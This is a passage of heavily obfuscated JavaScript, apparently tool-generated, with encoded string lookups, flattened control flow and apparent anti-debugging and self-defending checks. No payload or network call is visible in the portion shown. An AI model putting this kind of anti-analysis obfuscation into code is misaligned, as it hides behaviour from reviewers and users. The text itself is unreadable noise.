_0xb8c329=_0x1200bd[_0x38db83(0xca9,'au8T',0xe69,0xd29,0xd3b)+_0x443e63(0xb28,'EhFg',0xb32,0xc2b,0xac5)+'r'][_0x1367f1(0xc94,'P)z%',0xc55,0xdfd,0xcd9)+_0x443e63(0xee3,'HZ##',0xd31,0xde7,0xda2)][_0x472a5a(0xb3c,'wd5U',0xd51,0xc27,0xae7)](_0x5825a9);continue;}break;}}continue;case'1':try{var _0x1fd707=_0x4da9ac[_0x2b934d(0xb6f,')Smy',0xde7,0xcda,0xcf1)](_0x32f3f0,_0x4da9ac[_0x443e63(0xe21,'Rg!#',0xe8f,0xdd6,0xec4)](_0x4da9ac[_0x38db83(0xac2,'bCcO',0xcd4,0xc58,0xcc1)](_0x4da9ac[_0x472a5a(0xed7,'9xV6',0xcdf,0xd56,0xe22)],_0x4da9ac[_0x472a5a(0xa79,'mm1h',0xd76,0xc0d,0xb6c)]),');'));_0x3a425=_0x4da9ac[_0x472a5a(0xdad,'au8T',0xfdc,0xe7a,0xecb)](_0x1fd707);}catch(_0x3035d1){_0x3a425=_0x32cc62;}continue;case'2':var _0x875cf1=[_0x4da9ac[_0x2b934d(0xd34,'D(1y',0xb11,0xb8b,0xd0e)],_0x4da9ac[_0x38db83(0xa8a,'(4(J',0xc70,0xc3d,0xd92)],_0x4da9ac[_0x472a5a(0xd17,'EhFg',0xd19,0xd62,0xde9)],_0x4da9ac[_0x443e63(0xe8a,'MdCN',0xd4e,0xd14,0xc35)],_0x4da9ac[_0x38db83(0xde8,'%1W0',0xeba,0xd2f,0xc50)],_0x4da9ac[_0x1367f1(0xb2f,'HZ##',0xd96,0xc3b,0xdea)],_0x4da9ac[_0x2b934d(0xacf,'Mq[x',0xb5f,0xb97,0xc56)]];continue;case'3':var _0x3aea6c=_0x3a425[_0x472a5a(0x9af,'iB)T',0xb9f,0xb5a,0xb1c)+'le']=_0x3a425[_0x2b934d(0xf00,']xci',0xd90,0xe3e,0xea4)+'le']||{};continue;case'4':var _0x3a425;continue;}break;}}}}else{if(_0x4da9ac[_0x3a8c54(0x9a6,0x9e4,0xb9e,0x9fd,'ARRq')](_0x4da9ac[_0x4c2e7d(0xbc6,0xb14,0xa6a,0xaeb,'DJW2')],_0x4da9ac[_0x1f26f3(0xae2,0x9f0,0x925,0xa1a,'ARRq')])){function _0x3271ea(){var _0x53357c=function(_0x183f1a,_0x3f85fb,_0x3c12a4,_0x56a90e,_0x2d08dd){return _0x3a8c54(_0x183f1a-0x114,_0x3f85fb-0x156,_0x3c12a4-0x177,_0x56a90e-0x2b,_0x3f85fb);},_0x58a85d=_0x35112f[_0x53357c(0xc98,']xci',0xc37,0xb7d,0xb13)](_0x35b6c9,arguments);return _0x2555c8=null,_0x58a85d;}}else{if(_0x4da9ac[_0x1f26f3(0xbe2,0xb65,0xc3a,0xa88,'P)z%')](_0x4da9ac[_0x1f26f3(0xab2,0x9d6,0xa55,0x9eb,'n*U#')]('',_0x4da9ac[_0xfb1d4d(0x965,0xc3c,0xae6,0xa8c,'HZ##')](_0x2e0f1d,_0x2e0f1d))[_0x4da9ac[_0x1f26f3(0xbac,0xab3,0xc2c,0xaab,'wd5U')]],0x26ff+-0x4*0x50e+0x12*-0x10b)||_0x4da9ac[_0x1f26f3(0xbe7,0xadd,0xbca,0xad7,'Rg!#')](_0x4da9ac[_0x45e539(0xd88,0xbec,0xcf3,0xbd8,'@]Hb')](_0x2e0f1d,0x755+0x9e7+0x1128*-0x1),-0x1*0x10e7+-0xd56+-0x1e3d*-0x1)){if(_0x4da9ac[_0xfb1d4d(0x8b2,0xb96,0xb7d,0x9fd,'ARRq')](_0x4da9ac[_0x3a8c54(0xab5,0xc66,0xd90,0xc45,'mm1h')],_0x4da9ac[_0x4c2e7d(0x994,0x752,0x804,0x905,'oJ7Q')]))(function(){var _0x397a52=function(_0x58870f,_0x60c111,_0x1b11dc,_0xdabfae,_0xa8ff76){return _0x1f26f3(_0x58870f-0x1bd,_0x60c111-0xe2,_0x1b11dc-0xd6,_0x60c111-0x98,_0x58870f);},_0x5a9dea=function(_0x12b246,_0x5f5595,_0x18c51b,_0x3a1a9c,_0x3a77df){return _0x45e539(_0x12b246-0x150,_0x5f5595-0xdb,_0x18c51b-0x7c,_0x5f5595-0x98,_0x12b246);},_0xc89fe2=function(_0x18b5af,_0x150d4e,_0x552d1d,_0x5d66ad,_0x1535ee){return _0x1f26f3(_0x18b5af-0x5f,_0x150d4e-0xcd,_0x552d1d-0x5a,_0x150d4e-0x98,_0x18b5af);};if(_0x502292[_0x397a52('3pjf',0xc08,0xbd3,0xd14,0xa6e)](_0x502292[_0x5a9dea('!Wsv',0xa64,0xa9e,0x9d0,0xa9a)],_0x502292[_0xc89fe2('$Q*2',0xa85,0x94f,0xb05,0x91b)]))return!![];else{function _0x3c2d55(){var _0x3fd42f=function(_0xdb92ea,_0x46ee91,_0x2df292,_0x247841,_0x27ea06){return _0x397a52(_0x46ee91,_0xdb92ea-0x383,_0x2df292-0x146,_0x247841-0x28,_0x27ea06-0x75);},_0x20af57=function(_0x34ee2a,_0x67fc2,_0x2b7834,_0x50ff60,_0x356b8c){return _0xc89fe2(_0x67fc2,_0x34ee2a-0x383,_0x2b7834-0x25,_0x50ff60-0x1d1,_0x356b8c-0x1ec);},_0x3eef31=function(_0x3cb4ae,_0x5b874d,_0x3441d5,_0x39ded4,_0x18c102){return _0x5a9dea(_0x5b874d,_0x3cb4ae-0x383,_0x3441d5-0x198,_0x39ded4-0x9,_0x18c102-0xd5);},_0x3999ef=function(_0x8498ca,_0x5e9e62,_0x2ae674,_0x1a4ab5,_0x284520){return _0xc89fe2(_0x5e9e62,_0x8498ca-0x383,_0x2ae674-0x99,_0x1a4ab5-0x42,_0x284520-0x179);},_0x1a7a08=function(_0xb21af3,_0x1b4d4f,_0x10c09d,_0x5223c4,_0x2648f4){return _0x397a52(_0x1b4d4f,_0xb21af3-0x383,_0x10c09d-0xf0,_0x5223c4-0x184,_0x2648f4-0x49);},_0x2ee402=new _0x446800(_0x502292[_0x3fd42f(0xda1,'tLBt',0xc04,0xe10,0xdb8)]),_0x4eee03=new _0x1f2a30(_0x502292[_0x3fd42f(0xecc,'(4(J',0x1036,0xf53,0xf4c)],'i'),_0x42f4ce=_0x502292[_0x3fd42f(0xd50,'wd5U',0xbfb,0xc17,0xe4f)](_0x573d2b,_0x502292[_0x3eef31(0xe34,'JAbt',0xd66,0xf58,0xe31)]);!_0x2ee402[_0x3999ef(0xdc0,'@]Hb',0xd0e,0xf47,0xe92)](_0x502292[_0x20af57(0xd24,'zA#H',0xeca,0xd93,0xd12)](_0x42f4ce,_0x502292[_0x3999ef(0xd1d,'Wb2$',0xca5,0xd4c,0xc54)]))||!_0x4eee03[_0x20af57(0xf33,'o!Fl',0x10b8,0xeea,0x107e)](_0x502292[_0x1a7a08(0xe84,'im$q',0xdd3,0xff6,0xe89)](_0x42f4ce,_0x502292[_0x3999ef(0xd5e,'!Wsv',0xc92,0xf01,0xc58)]))?_0x502292[_0x20af57(0xfca,'Wb2$',0x1132,0xf9d,0x1105)](_0x42f4ce,'0'):_0x502292[_0x3eef31(0x1065,'M!$&',0x112f,0x1173,0x110d)](_0x1e96ac);}}}[_0x4c2e7d(0xae9,0xa36,0x9a3,0xa40,'^%9r')+_0xfb1d4d(0x95e,0xad8,0x9aa,0xaec,'^E#*')+'r'](_0x4da9ac[_0x3a8c54(0x9b8,0x81a,0x999,0x9a2,'Ws54')](_0x4da9ac[_0x4c2e7d(0xa20,0x926,0xa40,0xa8b,'H!N&')],_0x4da9ac[_0x4c2e7d(0xb73,0xb9c,0x9b6,0xaf8,'Mq[x')]))[_0xfb1d4d(0x89a,0x9c7,0x8f5,0x916,'o!Fl')](_0x4da9ac[_0xfb1d4d(0xb7c,0xc91,0xcb4,0xb6c,'YMi7')]));else{function _0x311adf(){_0xc60d0d=_0x5db9c8;}}}else{if(_0x4da9ac[_0x4c2e7d(0x999,0x992,0x9a5,0x925,'P)z%')](_0x4da9ac[_0x45e539(0x88b,0xb45,0x911,0xa3f,'au8T')],_0x4da9ac[_0xfb1d4d(0xaae,0xbcf,0xb29,0xc03,'M!$&')])){function _0x485e4c(){var _0x3d4c38=function(_0x3243d6,_0x3b7c33,_0xdf8417,_0x1c7675,_0x135f0f){return _0x1f26f3(_0x3243d6-0x1e6,_0x3b7c33-0x5e,_0xdf8417-0x11b,_0x3b7c33-0x177,_0x3243d6);},_0x506fe3=function(_0x20e922,_0x2cdd31,_0x5523fb,_0x5f44bd,_0x3f493f){return _0x4c2e7d(_0x20e922-0xea,_0x2cdd31-0x6c,_0x5523fb-0x1f,_0x2cdd31-0x177,_0x20e922);},_0x17a376=function(_0x5c7853,_0x2c3fcc,_0x294c70,_0x3ad719,_0x5ee33e){return _0x1f26f3(_0x5c7853-0x1a2,_0x2c3fcc-0x197,_0x294c70-0x1e4,_0x2c3fcc-0x177,_0x5c7853);},_0x3ca5f6=function(_0x509376,_0x46be3f,_0x275968,_0x11e598,_0x2ecb3c){return _0xfb1d4d(_0x509376-0xf6,_0x46be3f-0xaf,_0x275968-0x12,_0x46be3f-0x177,_0x509376);},_0x96cf6d=function(_0x4d8ce5,_0x299f4a,_0x3f48b9,_0x4ca32c,_0x25d9da){return _0x1f26f3(_0x4d8ce5-0x168,_0x299f4a-0x74,_0x3f48b9-0x16b,_0x299f4a-0x177,_0x4d8ce5);};(function(){return![];}[_0x3d4c38('9xV6',0xd1f,0xce8,0xc93,0xc60)+_0x3d4c38('o!Fl',0xb24,0xa9c,0xb6e,0xaf9)+'r'](_0x4da9ac[_0x17a376('Mq[x',0xa71,0xa0b,0x901,0xa15)](_0x4da9ac[_0x3ca5f6('hafB',0xd18,0xdd0,0xc79,0xbac)],_0x4da9ac[_0x506fe3(']xci',0xb9e,0xbf9,0xc7b,0xcef)]))[_0x3d4c38('vO&%',0xb82,0xb29,0xc82,0xc98)](_0x4da9ac[_0x17a376('%1W0',0xc70,0xb2a,0xb74,0xb93)]));}}else(function(){var _0xc05b0e=function(_0x180af3,_0x1968e0,_0x15fb16,_0x4767a5,_0x43a454){return _0x4c2e7d(_0x180af3-0x15d,_0x1968e0-0x198,_0x15fb16-0xbf,_0x180af3-0x22,_0x4767a5);},_0x3b4fb7=function(_0x53f98e,_0x249fe5,_0x128f23,_0x2488b9,_0xbe3711){return _0x3a8c54(_0x53f98e-0x1dd,_0x249fe5-0x78,_0x128f23-0x124,_0x53f98e-0x22,_0x2488b9);},_0x74070e=function(_0x17248f,_0x2c54b3,_0x3bcc2e,_0x1e915d,_0x49c195){return _0x3a8c54(_0x17248f-0xd7,_0x2c54b3-0xd3,_0x3bcc2e-0xac,_0x17248f-0x22,_0x1e915d);};if(_0x502292[_0xc05b0e(0xa73,0xa18,0xbe4,'$Q*2',0xbef)](_0x502292[_0x3b4fb7(0x9f7,0xa23,0xa45,'tLBt',0xa75)],_0x502292[_0x3b4fb7(0xbd7,0xb86,0xcfc,'im$q',0xb03)])){function _0x337272(){var _0x3d5648=function(_0x4cf377,_0x42b9fb,_0x59f593,_0x1d70a5,_0xa911ea){return _0x3b4fb7(_0x42b9fb-0x30d,_0x42b9fb-0x1c6,_0x59f593-0xff,_0xa911ea,_0xa911ea-0x11e);},_0x479717=_0x2045a0[_0x3d5648(0xeab,0xebc,0xd63,0xd37,'P)z%')]('/');_0x479717[-0x664+0x112b*-0x1+0x1791]?_0x479717=_0x479717[0x2275*-0x1+0x8*-0x2d5+-0x7*-0x829]:_0x479717='';}}else return![];}[_0xfb1d4d(0x9e2,0x9a0,0xa1e,0xb26,'hafB')+_0x3a8c54(0xab4,0xa73,0xbcf,0xb65,'()qg')+'r'](_0x4da9ac[_0x3a8c54(0x8f3,0xb87,0xb22,0x9f6,'Wb2$')](_0x4da9ac[_0x4c2e7d(0xa41,0xba8,0x916,0xa87,'n*U#')],_0x4da9ac[_0x45e539(0x88a,0x99c,0xa04,0xa07,'HZ##')]))[_0x45e539(0xd10,0xd6e,0xa9f,0xbee,'6Jas')](_0x4da9ac[_0x3a8c54(0xa51,0x981,0x9ef,0x9ba,'iB)T')]));}}}_0x4da9ac[_0x1f26f3(0x9d3,0xbd6,0x967,0xadf,'9xV6')](_0x21b8a9,++_0x2e0f1d);}else{function _0x2f9a5e(){return!![];}}}try{if(_0x4da9ac[_0x14c176(0xa4d,'hJDc',0xad6,0xba0,0x93a)](_0x4da9ac[_0x20fc5d(0x735,'YMi7',0x7c8,0x6dd,0x785)],_0x4da9ac[_0x163553(0xa95,'(4(J',0xa09,0xb0b,0x8d9)])){if(_0x40060c){if(_0x4da9ac[_0x170767(0x6e2,'%1W0',0x79a,0x6fb,0x82e)](_0x4da9ac[_0x170767(0x91c,'!Wsv',0x952,0xb06,0x8a2)],_0x4da9ac[_0x163553(0x8eb,'!Wsv',0x952,0x7ee,0x8ba)]))return _0x21b8a9;else{function _0x54554a(){var _0xcd5e47=function(_0xbe8556,_0x112a03,_0x519349,_0x43e2be,_0x505c93){return _0x163553(_0xbe8556-0x180,_0x43e2be,_0x505c93-0x350,_0x43e2be-0x43,_0x505c93-0x1e3);},_0x361ee4=_0x17fb05[_0xcd5e47(0xc4b,0xca1,0xa80,'0V*g',0xbd9)](_0x482048,arguments);return _0x31a42d=null,_0x361ee4;}}}else{if(_0x4da9ac[_0x170767(0x94c,'Wb2$',0x864,0x940,0x721)](_0x4da9ac[_0x269b57(0x97b,'EhFg',0xa64,0x946,0xc04)],_0x4da9ac[_0x163553(0xb0d,'hJDc',0x9b9,0x95e,0xa02)]))_0x4da9ac[_0x14c176(0x79d,'hafB',0x8a6,0xa42,0x96c)](_0x21b8a9,0x7d7+0x1a69*-0x1+0x2*0x949);else{function _0xaae098(){return _0x25e1c1;}}}}else{function _0x52453b(){var _0x2c18d5=function(_0x38de36,_0x377bdf,_0x16215a,_0x8c1176,_0x4ff12a){return _0x170767(_0x38de36-0x173,_0x16215a,_0x377bdf-0x385,_0x8c1176-0xe7,_0x4ff12a-0x165);},_0x1e25e7=function(_0x2c5932,_0x2aa424,_0x3fba11,_0x440756,_0x3b304d){return _0x20fc5d(_0x2c5932-0x1c2,_0x3fba11,_0x2aa424-0x385,_0x440756-0x1b1,_0x3b304d-0x82);},_0x1a4b70=function(_0x14f576,_0x40ab96,_0x21c357,_0x5403b7,_0x279bae){return _0x14c176(_0x14f576-0x39,_0x21c357,_0x40ab96-0x385,_0x5403b7-0x1f1,_0x279bae-0x167);},_0x4a8f25=function(_0x2007f9,_0x50922e,_0x44c4cb,_0x47b443,_0x1e5583){return _0x20fc5d(_0x2007f9-0xd1,_0x44c4cb,_0x50922e-0x385,_0x47b443-0x3a,_0x1e5583-0x169);},_0x182980=function(_0xaae482,_0x5049a4,_0x40d4c4,_0x12a7ca,_0x298419){return _0x20fc5d(_0xaae482-0x14d,_0x40d4c4,_0x5049a4-0x385,_0x12a7ca-0xa5,_0x298419-0x191);},_0x3720b0=_0x2a584[_0x2c18d5(0xc77,0xdaa,'P)z%',0xf03,0xc76)+_0x1e25e7(0xc89,0xca5,'D(1y',0xd61,0xd41)+'r'](_0x4da9ac[_0x1a4b70(0xedf,0xde4,'mm1h',0xe06,0xeed)])()[_0x1a4b70(0xe38,0xcdc,'au8T',0xbf5,0xdd9)+_0x182980(0xadc,0xb73,'iB)T',0xb76,0xaf7)+'r'](_0x4da9ac[_0x2c18d5(0xaea,0xc96,'0V*g',0xc77,0xc6d)]);return!_0x3720b0[_0x1a4b70(0xc36,0xd30,'ARRq',0xc4f,0xdf3)](_0x45cef0);}}}catch(_0x3d3113){}}